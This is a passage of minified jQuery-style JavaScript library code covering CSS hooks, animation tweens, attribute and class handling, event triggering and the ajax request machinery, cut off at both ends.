n)&&(i=ve.exec(n))&&i[1]&&(n=be(e,t,i),r="number"),null!=n&&n==n&&("number"!==r||l||(n+=i&&i[3]||(T.cssNumber[a]?"":"px")),g.clearCloneStyle||""!==n||0!==t.indexOf("background")||(c[t]="inherit"),s&&"set"in s&&void 0===(n=s.set(e,n,o))||(l?c.setProperty(t,n):c[t]=n))}},css:function(e,t,n,o){var i,r=b(t);return rt.test(t)||(t=ot(r)),"normal"===(i=void 0===(i=(r=T.cssHooks[t]||T.cssHooks[r])&&"get"in r?r.get(e,!0,n):i)?Je(e,t,o):i)&&t in at&&(i=at[t]),(""===n||n)&&(r=parseFloat(i),!0===n||isFinite(r))?r||0:i}}),T.each(["height","width"],function(e,s){T.cssHooks[s]={get:function(e,t,n){if(t)return!it.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ut(e,s,n):Ie(e,st,function(){return ut(e,s,n)})},set:function(e,t,n){var o=qe(e),i=!g.scrollboxSize()&&"absolute"===o.position,r=(i||n)&&"border-box"===T.css(e,"boxSizing",!1,o),n=n?ct(e,s,n,r,o):0;return r&&i&&(n-=Math.ceil(e["offset"+s[0].toUpperCase()+s.slice(1)]-parseFloat(o[s])-ct(e,s,"border",!1,o)-.5)),n&&(r=ve.exec(t))&&"px"!==(r[3]||"px")&&(e.style[s]=t,t=T.css(e,s)),lt(0,t,n)}}}),T.cssHooks.marginLeft=Ge(g.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Je(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),T.each({margin:"",padding:"",border:"Width"},function(i,r){T.cssHooks[i+r]={expand:function(e){for(var t=0,n={},o="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+f[t]+r]=o[t]||o[t-2]||o[0];return n}},"margin"!==i&&(T.cssHooks[i+r].set=lt)}),T.fn.extend({css:function(e,t){return d(this,function(e,t,n){var o,i,r={},s=0;if(Array.isArray(t)){for(o=qe(e),i=t.length;s<i;s++)r[t[s]]=T.css(e,t[s],!1,o);return r}return void 0!==n?T.style(e,t,n):T.css(e,t)},e,t,1<arguments.length)}}),((T.Tween=r).prototype={constructor:r,init:function(e,t,n,o,i,r){this.elem=e,this.prop=n,this.easing=i||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=o,this.unit=r||(T.cssNumber[n]?"":"px")},cur:function(){var e=r.propHooks[this.prop];return(e&&e.get?e:r.propHooks._default).get(this)},run:function(e){var t,n=r.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),(n&&n.set?n:r.propHooks._default).set(this),this}}).init.prototype=r.prototype,(r.propHooks={_default:{get:function(e){return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(e=T.css(e.elem,e.prop,""))&&"auto"!==e?e:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[ot(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=r.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=r.prototype.init,T.fx.step={};var j,dt,N,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function ht(){dt&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ht):C.setTimeout(ht,T.fx.interval),T.fx.tick())}function mt(){return C.setTimeout(function(){j=void 0}),j=Date.now()}function gt(e,t){var n,o=0,i={height:e};for(t=t?1:0;o<4;o+=2-t)i["margin"+(n=f[o])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var o,i=(O.tweeners[t]||[]).concat(O.tweeners["*"]),r=0,s=i.length;r<s;r++)if(o=i[r].call(n,t,e))return o}function O(i,e,t){var n,r,o,s,a,l,c,u=0,d=O.prefilters.length,f=T.Deferred().always(function(){delete p.elem}),p=function(){if(r)return!1;for(var e=j||mt(),e=Math.max(0,h.startTime+h.duration-e),t=1-(e/h.duration||0),n=0,o=h.tweens.length;n<o;n++)h.tweens[n].run(t);return f.notifyWith(i,[h,t,e]),t<1&&o?e:(o||f.notifyWith(i,[h,1,0]),f.resolveWith(i,[h]),!1)},h=f.promise({elem:i,props:T.extend({},e),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},t),originalProperties:e,originalOptions:t,startTime:j||mt(),duration:t.duration,tweens:[],createTween:function(e,t){t=T.Tween(i,h.opts,e,t,h.opts.specialEasing[e]||h.opts.easing);return h.tweens.push(t),t},stop:function(e){var t=0,n=e?h.tweens.length:0;if(!r){for(r=!0;t<n;t++)h.tweens[t].run(1);e?(f.notifyWith(i,[h,1,0]),f.resolveWith(i,[h,e])):f.rejectWith(i,[h,e])}return this}}),m=h.props,g=m,v=h.opts.specialEasing;for(o in g)if(a=v[s=b(o)],l=g[o],Array.isArray(l)&&(a=l[1],l=g[o]=l[0]),o!==s&&(g[s]=l,delete g[o]),(c=T.cssHooks[s])&&"expand"in c)for(o in l=c.expand(l),delete g[s],l)o in g||(g[o]=l[o],v[o]=a);else v[s]=a;for(;u<d;u++)if(n=O.prefilters[u].call(h,i,m,h.opts))return y(n.stop)&&(T._queueHooks(h.elem,h.opts.queue).stop=n.stop.bind(n)),n;return T.map(m,vt,h),y(h.opts.start)&&h.opts.start.call(i,h),h.progress(h.opts.progress).done(h.opts.done,h.opts.complete).fail(h.opts.fail).always(h.opts.always),T.fx.timer(T.extend(p,{elem:i,anim:h,queue:h.opts.queue})),h}T.Animation=T.extend(O,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return be(n.elem,e,ve.exec(t),n),n}]},tweener:function(e,t){for(var n,o=0,i=(e=y(e)?(t=e,["*"]):e.match(k)).length;o<i;o++)n=e[o],O.tweeners[n]=O.tweeners[n]||[],O.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var o,i,r,s,a,l,c,u="width"in t||"height"in t,d=this,f={},p=e.style,h=e.nodeType&&ge(e),m=w.get(e,"fxshow");for(o in n.queue||(null==(s=T._queueHooks(e,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,d.always(function(){d.always(function(){s.unqueued--,T.queue(e,"fx").length||s.empty.fire()})})),t)if(i=t[o],ft.test(i)){if(delete t[o],r=r||"toggle"===i,i===(h?"hide":"show")){if("show"!==i||!m||void 0===m[o])continue;h=!0}f[o]=m&&m[o]||T.style(e,o)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(f))for(o in u&&1===e.nodeType&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],null==(c=m&&m.display)&&(c=w.get(e,"display")),"none"===(u=T.css(e,"display"))&&(c?u=c:(A([e],!0),c=e.style.display||c,u=T.css(e,"display"),A([e]))),("inline"===u||"inline-block"===u&&null!=c)&&"none"===T.css(e,"float")&&(l||(d.done(function(){p.display=c}),null==c&&(u=p.display,c="none"===u?"":u)),p.display="inline-block")),n.overflow&&(p.overflow="hidden",d.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]})),l=!1,f)l||(m?"hidden"in m&&(h=m.hidden):m=w.access(e,"fxshow",{display:c}),r&&(m.hidden=!h),h&&A([e],!0),d.done(function(){for(o in h||A([e]),w.remove(e,"fxshow"),f)T.style(e,o,f[o])})),l=vt(h?m[o]:0,o,d),o in m||(m[o]=l.start,h&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?O.prefilters.unshift(e):O.prefilters.push(e)}}),T.speed=function(e,t,n){var o=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||y(e)&&e,duration:e,easing:n&&t||t&&!y(t)&&t};return T.fx.off?o.duration=0:"number"!=typeof o.duration&&(o.duration in T.fx.speeds?o.duration=T.fx.speeds[o.duration]:o.duration=T.fx.speeds._default),null!=o.queue&&!0!==o.queue||(o.queue="fx"),o.old=o.complete,o.complete=function(){y(o.old)&&o.old.call(this),o.queue&&T.dequeue(this,o.queue)},o},T.fn.extend({fadeTo:function(e,t,n,o){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,o)},animate:function(t,e,n,o){function i(){var e=O(this,T.extend({},t),s);(r||w.get(this,"finish"))&&e.stop(!0)}var r=T.isEmptyObject(t),s=T.speed(e,n,o);return i.finish=i,r||!1===s.queue?this.each(i):this.queue(s.queue,i)},stop:function(i,e,r){function s(e){var t=e.stop;delete e.stop,t(r)}return"string"!=typeof i&&(r=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=T.timers,o=w.get(this);if(t)o[t]&&o[t].stop&&s(o[t]);else for(t in o)o[t]&&o[t].stop&&pt.test(t)&&s(o[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(r),e=!1,n.splice(t,1));!e&&r||T.dequeue(this,i)})},finish:function(s){return!1!==s&&(s=s||"fx"),this.each(function(){var e,t=w.get(this),n=t[s+"queue"],o=t[s+"queueHooks"],i=T.timers,r=n?n.length:0;for(t.finish=!0,T.queue(this,s,[]),o&&o.stop&&o.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===s&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<r;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),T.each(["toggle","show","hide"],function(e,o){var i=T.fn[o];T.fn[o]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(o,!0),e,t,n)}}),T.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,o){T.fn[e]=function(e,t,n){return this.animate(o,e,t,n)}}),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(j=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),j=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){dt||(dt=!0,ht())},T.fx.stop=function(){dt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(o,e){return o=T.fx&&T.fx.speeds[o]||o,this.queue(e=e||"fx",function(e,t){var n=C.setTimeout(e,o);t.stop=function(){C.clearTimeout(n)}})},N=E.createElement("input"),n=E.createElement("select").appendChild(E.createElement("option")),N.type="checkbox",g.checkOn=""!==N.value,g.optSelected=n.selected,(N=E.createElement("input")).value="t",N.type="radio",g.radioValue="t"===N.value;var yt,bt=T.expr.attrHandle,wt=(T.fn.extend({attr:function(e,t){return d(this,T.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){T.removeAttr(this,e)})}}),T.extend({attr:function(e,t,n){var o,i,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return void 0===e.getAttribute?T.prop(e,t,n):(1===r&&T.isXMLDoc(e)||(i=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?yt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):i&&"set"in i&&void 0!==(o=i.set(e,n,t))?o:(e.setAttribute(t,n+""),n):!(i&&"get"in i&&null!==(o=i.get(e,t)))&&null==(o=T.find.attr(e,t))?void 0:o)},attrHooks:{type:{set:function(e,t){var n;if(!g.radioValue&&"radio"===t&&l(e,"input"))return n=e.value,e.setAttribute("type",t),n&&(e.value=n),t}}},removeAttr:function(e,t){var n,o=0,i=t&&t.match(k);if(i&&1===e.nodeType)for(;n=i[o++];)e.removeAttribute(n)}}),yt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),function(e,t){var s=bt[t]||T.find.attr;bt[t]=function(e,t,n){var o,i,r=t.toLowerCase();return n||(i=bt[r],bt[r]=o,o=null!=s(e,t,n)?r:null,bt[r]=i),o}}),/^(?:input|select|textarea|button)$/i),xt=/^(?:a|area)$/i;function L(e){return(e.match(k)||[]).join(" ")}function M(e){return e.getAttribute&&e.getAttribute("class")||""}function Ct(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(k)||[]}T.fn.extend({prop:function(e,t){return d(this,T.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[T.propFix[e]||e]})}}),T.extend({prop:function(e,t,n){var o,i,r=e.nodeType;if(3!==r&&8!==r&&2!==r)return 1===r&&T.isXMLDoc(e)||(t=T.propFix[t]||t,i=T.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(o=i.set(e,n,t))?o:e[t]=n:i&&"get"in i&&null!==(o=i.get(e,t))?o:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):wt.test(e.nodeName)||xt.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(T.propHooks.selected={get:function(e){e=e.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(e){e=e.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){T.propFix[this.toLowerCase()]=this}),T.fn.extend({addClass:function(t){var e,n,o,i,r,s,a=0;if(y(t))return this.each(function(e){T(this).addClass(t.call(this,e,M(this)))});if((e=Ct(t)).length)for(;n=this[a++];)if(s=M(n),o=1===n.nodeType&&" "+L(s)+" "){for(r=0;i=e[r++];)o.indexOf(" "+i+" ")<0&&(o+=i+" ");s!==(s=L(o))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,o,i,r,s,a=0;if(y(t))return this.each(function(e){T(this).removeClass(t.call(this,e,M(this)))});if(!arguments.length)return this.attr("class","");if((e=Ct(t)).length)for(;n=this[a++];)if(s=M(n),o=1===n.nodeType&&" "+L(s)+" "){for(r=0;i=e[r++];)for(;-1<o.indexOf(" "+i+" ");)o=o.replace(" "+i+" "," ");s!==(s=L(o))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var r=typeof i,s="string"==r||Array.isArray(i);return"boolean"==typeof t&&s?t?this.addClass(i):this.removeClass(i):y(i)?this.each(function(e){T(this).toggleClass(i.call(this,e,M(this),t),t)}):this.each(function(){var e,t,n,o;if(s)for(t=0,n=T(this),o=Ct(i);e=o[t++];)n.hasClass(e)?n.removeClass(e):n.addClass(e);else void 0!==i&&"boolean"!=r||((e=M(this))&&w.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==i&&w.get(this,"__className__")||""))})},hasClass:function(e){for(var t,n=0,o=" "+e+" ";t=this[n++];)if(1===t.nodeType&&-1<(" "+L(M(t))+" ").indexOf(o))return!0;return!1}});function Et(e){e.stopPropagation()}var Tt=/\r/g,kt=(T.fn.extend({val:function(t){var n,e,o,i=this[0];return arguments.length?(o=y(t),this.each(function(e){1===this.nodeType&&(null==(e=o?t.call(this,e,T(this).val()):t)?e="":"number"==typeof e?e+="":Array.isArray(e)&&(e=T.map(e,function(e){return null==e?"":e+""})),(n=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in n&&void 0!==n.set(this,e,"value")||(this.value=e))})):i?(n=T.valHooks[i.type]||T.valHooks[i.nodeName.toLowerCase()])&&"get"in n&&void 0!==(e=n.get(i,"value"))?e:"string"==typeof(e=i.value)?e.replace(Tt,""):null==e?"":e:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:L(T.text(e))}},select:{get:function(e){for(var t,n=e.options,o=e.selectedIndex,i="select-one"===e.type,r=i?null:[],s=i?o+1:n.length,a=o<0?s:i?o:0;a<s;a++)if(((t=n[a]).selected||a===o)&&!t.disabled&&(!t.parentNode.disabled||!l(t.parentNode,"optgroup"))){if(t=T(t).val(),i)return t;r.push(t)}return r},set:function(e,t){for(var n,o,i=e.options,r=T.makeArray(t),s=i.length;s--;)((o=i[s]).selected=-1<T.inArray(T.valHooks.option.get(o),r))&&(n=!0);return n||(e.selectedIndex=-1),r}}}}),T.each(["radio","checkbox"],function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<T.inArray(T(e).val(),t)}},g.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),g.focusin="onfocusin"in C,/^(?:focusinfocus|focusoutblur)$/),_t=(T.extend(T.event,{trigger:function(e,t,n,o){var i,r,s,a,l,c,u,d=[n||E],f=F.call(e,"type")?e.type:e,p=F.call(e,"namespace")?e.namespace.split("."):[],h=u=r=n=n||E;if(3!==n.nodeType&&8!==n.nodeType&&!kt.test(f+T.event.triggered)&&(-1<f.indexOf(".")&&(f=(p=f.split(".")).shift(),p.sort()),a=f.indexOf(":")<0&&"on"+f,(e=e[T.expando]?e:new T.Event(f,"object"==typeof e&&e)).isTrigger=o?2:3,e.namespace=p.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:T.makeArray(t,[e]),c=T.event.special[f]||{},o||!c.trigger||!1!==c.trigger.apply(n,t))){if(!o&&!c.noBubble&&!m(n)){for(s=c.delegateType||f,kt.test(s+f)||(h=h.parentNode);h;h=h.parentNode)d.push(h),r=h;r===(n.ownerDocument||E)&&d.push(r.defaultView||r.parentWindow||C)}for(i=0;(h=d[i++])&&!e.isPropagationStopped();)u=h,e.type=1<i?s:c.bindType||f,(l=(w.get(h,"events")||Object.create(null))[e.type]&&w.get(h,"handle"))&&l.apply(h,t),(l=a&&h[a])&&l.apply&&v(h)&&(e.result=l.apply(h,t),!1===e.result&&e.preventDefault());return e.type=f,o||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(d.pop(),t)||!v(n)||a&&y(n[f])&&!m(n)&&((r=n[a])&&(n[a]=null),T.event.triggered=f,e.isPropagationStopped()&&u.addEventListener(f,Et),n[f](),e.isPropagationStopped()&&u.removeEventListener(f,Et),T.event.triggered=void 0,r&&(n[a]=r)),e.result}},simulate:function(e,t,n){n=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(n,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each(function(){T.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}}),g.focusin||T.each({focus:"focusin",blur:"focusout"},function(n,o){function i(e){T.event.simulate(o,e.target,T.event.fix(e))}T.event.special[o]={setup:function(){var e=this.ownerDocument||this.document||this,t=w.access(e,o);t||e.addEventListener(n,i,!0),w.access(e,o,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=w.access(e,o)-1;t?w.access(e,o,t):(e.removeEventListener(n,i,!0),w.remove(e,o))}}}),C.location),At={guid:Date.now()},$t=/\?/,St=(T.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||T.error("Invalid XML: "+(n?T.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t},/\[\]$/),Dt=/\r?\n/g,jt=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;T.param=function(e,t){function n(e,t){t=y(t)?t():t,i[i.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==t?"":t)}var o,i=[];if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,function(){n(this.name,this.value)});else for(o in e)!function n(o,e,i,r){if(Array.isArray(e))T.each(e,function(e,t){i||St.test(o)?r(o,t):n(o+"["+("object"==typeof t&&null!=t?e:"")+"]",t,i,r)});else if(i||"object"!==h(e))r(o,e);else for(var t in e)n(o+"["+t+"]",e[t],i,r)}(o,e[o],t,n);return i.join("&")},T.fn.extend({serialize:function(){return T.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=T.prop(this,"elements");return e?T.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!T(this).is(":disabled")&&Nt.test(this.nodeName)&&!jt.test(e)&&(this.checked||!xe.test(e))}).map(function(e,t){var n=T(this).val();return null==n?null:Array.isArray(n)?T.map(n,function(e){return{name:t.name,value:e.replace(Dt,"\r\n")}}):{name:t.name,value:n.replace(Dt,"\r\n")}}).get()}});var Ot=/%20/g,Lt=/#.*$/,Mt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Pt=/^(?:GET|HEAD)$/,Rt=/^\/\//,qt={},It={},Wt="*/".concat("*"),zt=E.createElement("a");function Ft(r){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,o=0,i=e.toLowerCase().match(k)||[];if(y(t))for(;n=i[o++];)"+"===n[0]?(n=n.slice(1)||"*",(r[n]=r[n]||[]).unshift(t)):(r[n]=r[n]||[]).push(t)}}function Bt(t,o,i,r){var s={},a=t===It;function l(e){var n;return s[e]=!0,T.each(t[e]||[],function(e,t){t=t(o,i,r);return"string"!=typeof t||a||s[t]?a?!(n=t):void 0:(o.dataTypes.unshift(t),l(t),!1)}),n}return l(o.dataTypes[0])||!s["*"]&&l("*")}function Qt(e,t){var n,o,i=T.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:o=o||{})[n]=t[n]);return o&&T.extend(!0,e,o),e}zt.href=_t.href,T.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:_t.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(_t.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Wt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":T.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Qt(Qt(e,T.ajaxSettings),t):Qt(T.ajaxSettings,e)},ajaxPrefilter:Ft(qt),ajaxTransport:Ft(It),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0);var l,c,u,n,d,f,p,o,i,h=T.ajaxSetup({},t=t||{}),m=h.context||h,g=h.context&&(m.nodeType||m.jquery)?T(m):T.event,v=T.Deferred(),y=T.Callbacks("once memory"),b=h.statusCode||{},r={},s={},a="canceled",w={readyState:0,getResponseHeader:function(e){var t;if(f){if(!n)for(n={};t=Ht.exec(u);)n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2]);t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return f?u:null},setRequestHeader:function(e,t){return null==f&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,r[e]=t),this},overrideMimeType:function(e){return null==f&&(h.mimeType=e),this},statusCode:function(e){if(e)if(f)w.always(e[w.status]);else for(var t in e)b[t]=[b[t],e[t]];return this},abort:function(e){e=e||a;return l&&l.abort(e),x(0,e),this}};if(v.promise(w),h.url=((e||h.url||_t.href)+"").replace(Rt,_t.protocol+"//"),h.type=t.method||t.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(k)||[""],null==h.crossDomain){i=E.createElement("a");try{i.href=h.url,i.href=i.href,h.crossDomain=zt.protocol+"//"+zt.host!=i.protocol+"//"+i.host}catch(e){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=T.param(h.data,h.traditional)),Bt(qt,h,t,w),!f){for(o in(p=T.event&&h.global)&&0==T.active++&&T.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!Pt.test(h.type),c=h.url.replace(Lt,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(Ot,"+")):(i=h.url.slice(c.length),h.data&&(h.processData||"string"==typeof h.data)&&(c+=($t.test(c)?"&":"?")+h.data,delete h.data),!1===h.cache&&(c=c.replace(Mt,"$1"),i=($t.test(c)?"&":"?")+"_="+At.guid+++i),h.url=c+i),h.ifModified&&(T.lastModified[c]&&w.setRequestHeader("If-Modified-Since",T.lastModified[c]),T.etag[c]&&w.setRequestHeader("If-None-Match",T.etag[c])),(h.data&&h.hasContent&&!1!==h.contentType||t.contentType)&&w.setRequestHeader("Content-Type",h.contentType),w.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Wt+"; q=0.01":""):h.accepts["*"]),h.headers)w.setRequestHeader(o,h.headers[o]);if(h.beforeSend&&(!1===h.beforeSend.call(m,w,h)||f))return w.abort();if(a="abort",y.add(h.complete),w.done(h.success),w.fail(h.error),l=Bt(It,h,t,w)){if(w.readyState=1,p&&g.trigger("ajaxSend",[w,h]),f)return w;h.async&&0<h.timeout&&(d=C.setTimeout(function(){w.abort("timeout")},h.timeout));try{f=!1,l.send(r,x)}catch(e){if(f)throw e;x(-1,e)}}else x(-1,"No Transport")}return w;function x(e,t,n,o){var i,r,s,a=t;f||(f=!0,d&&C.clearTimeout(d),l=void 0,u=o||"",w.readyState=0<e?4:0,o=200<=e&&e<300||304===e,n&&(s=function(e,t,n){for(var o,i,r,s,a=e.contents,l=e.dataTypes;"*"===l[0];)l.shift(),void 0===o&&(o=e.mimeType||t.getResponseHeader("Content-Type"));if(o)for(i in a)if(a[i]&&a[i].test(o)){l.unshift(i);break}if(l[0]in n)r=l[0];else{for(i in n){if(!l[0]||e.converters[i+" "+l[0]]){r=i;break}s=s||i}r=r||s}if(r)return r!==l[0]&&l.unshift(r),n[r]}(h,w,n)),!o&&-1<T.inArray("script",h.dataTypes)&&T.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),s=function(e,t,n,o){var i,r,s,a,l,c={},u=e.dataTypes.slice();if(u[1])for(s in e.converters)c[s.toLowerCase()]=e.converters[s];for(r=u.shift();r;)if(e.responseFields[r]&&(n[e.responseFields[r]]=t),!l&&o&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),l=r,r=u.shift())if("*"===r)r=l;else if("*"!==l&&l!==r){if(!(s=c[l+" "+r]||c["* "+r]))for(i in c)if((a=i.split(" "))[1]===r&&(s=c[l+" "+a[0]]||c["* "+a[0]])){!0===s?s=c[i]:!0!==c[i]&&(r=a[0],u.unshift(a[1]));break}if(!0!==s)if(s&&e.throws)t=s(t);else try{t=s(t)}catch(e){return{state:"parsererror",error:s?e:"No conversion from "+l+" to "+r}}}return{state:"success",data:t}}(h,s,w,o),o?(h.ifModified&&((n=w.getResponseHeader("Last-Modified"))&&(T.lastModified[c]=n),(n=w.getResponseHeader("etag"))&&(T.etag[c]=n)),204===e||"HEAD"===h.type?a="nocontent":304===e?a="notmodified":(a=s.state,i=s.data,o=!(r=s.error))):(r=a,!e&&a||(a="error",e<0&&(e=0))),w.status=e,w.statusText=(t||a)+"",o?v.resolveWith(m,[i,a,w]):v.rejectWith(m,[w,a,r]),w.statusCode(b),b=void 0,p&&g.trigger(o?"ajaxSuccess":"ajaxError",[w,h,o?i:r]),y.fireWith(m,[w,a]),p&&(g.trigger("ajaxComplete",[w,h]),--T.active||T.event.trigger("ajaxStop")))}},getJSON:function(e,t,n){return T.get(e,t,n,"json")},getScript:function(e,t){return T.get(e,void 0,t,"script")}}),T.each(["get","post"],function(e,i){T[i]=function(e,t,n,o){return y(t)&&(o=o||n,n=t,t=void 0),T.ajax(T.extend({url:e,type:i,dataType:o,data:t,success:n},T.isPlainObject(e)&&e))}}),T.ajaxPrefilter(function(e){for(var t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),T._evalUrl=function(e,t,n){return T.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){T.globalEval(e,t,n)}})},T.fn.extend({wrapAll:function(e){return this[0]&&(y(e)&&(e=e.call(this[0])),e=T(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var e=this;e.firstElementChild;)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return y(n)?this.each(function(e){T(this).wrapInner(n.call(this,e))}):this.each(function(){var e=T(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=y(t);return this.each(function(e){T(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){T(this).replaceWith(this.childNodes)}),this}}),T.expr.pseudos.hidden=function(e){return!T.expr.pseudos.visible(e)},T.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},T.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var Ut={0:200,1223:204},Vt=T.ajaxSettings.xhr();g.cors=!!Vt&&"withCredentials"in Vt,g.ajax=Vt=!!Vt,T.ajaxTransport(function(i){var r,s;if(g.cors||Vt&&!i.crossDomain)return{send:function(e,t){var 